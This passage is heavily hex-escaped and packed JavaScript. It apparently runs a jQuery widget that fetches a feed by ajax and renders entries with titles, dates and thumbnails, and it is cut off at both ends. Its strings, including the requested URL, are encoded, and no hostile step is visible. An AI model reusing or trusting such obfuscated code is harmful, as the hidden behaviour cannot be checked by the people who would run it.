c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x5d\x3b\x24\x28\x61\x5b\x31\x48\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x78\x28\x29\x7b\x72\x20\x32\x74\x3d\x24\x28\x50\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x2c\x32\x70\x3d\x61\x5b\x34\x5d\x2c\x32\x72\x3d\x61\x5b\x35\x5d\x2c\x32\x6e\x3d\x61\x5b\x36\x5d\x2c\x31\x4c\x3d\x24\x28\x50\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x45\x28\x31\x4c\x5b\x61\x5b\x38\x5d\x5d\x28\x32\x70\x29\x29\x7b\x24\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x7b\x31\x44\x3a\x61\x5b\x39\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x30\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x31\x5d\x2c\x31\x43\x3a\x78\x28\x31\x61\x29\x7b\x31\x61\x3d\x31\x61\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x2d\x35\x2c\x31\x61\x3d\x31\x4b\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x31\x4b\x5b\x61\x5b\x34\x5d\x5d\x28\x29\x2a\x28\x31\x61\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x61\x26\x26\x28\x31\x61\x3d\x31\x4b\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x31\x4b\x5b\x61\x5b\x34\x5d\x5d\x28\x29\x2a\x28\x31\x61\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x61\x3d\x3d\x30\x26\x26\x28\x31\x61\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x7b\x31\x44\x3a\x61\x5b\x31\x36\x5d\x2b\x31\x61\x2b\x61\x5b\x31\x37\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x30\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x31\x5d\x2c\x31\x43\x3a\x78\x28\x43\x29\x7b\x72\x20\x46\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x4f\x3d\x61\x5b\x31\x39\x5d\x3b\x31\x75\x28\x72\x20\x6b\x3d\x30\x3b\x6b\x3c\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x6b\x2b\x2b\x29\x7b\x31\x75\x28\x72\x20\x52\x3d\x30\x3b\x52\x3c\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x45\x28\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x3d\x3d\x61\x5b\x32\x32\x5d\x29\x7b\x46\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x3b\x31\x57\x7d\x7d\x3b\x72\x20\x59\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x3b\x72\x20\x57\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x2c\x31\x70\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x77\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x5a\x3d\x31\x55\x5b\x32\x64\x28\x31\x77\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x38\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x70\x3b\x72\x20\x4b\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x72\x20\x53\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x33\x32\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x3b\x72\x20\x31\x74\x3d\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x53\x29\x3b\x45\x28\x53\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x3e\x2d\x31\x7c\x7c\x53\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x6f\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x5b\x61\x5b\x33\x38\x5d\x5d\x3b\x72\x20\x4e\x3d\x31\x6f\x7d\x54\x7b\x45\x28\x53\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x79\x3d\x31\x74\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x29\x3b\x72\x20\x4e\x3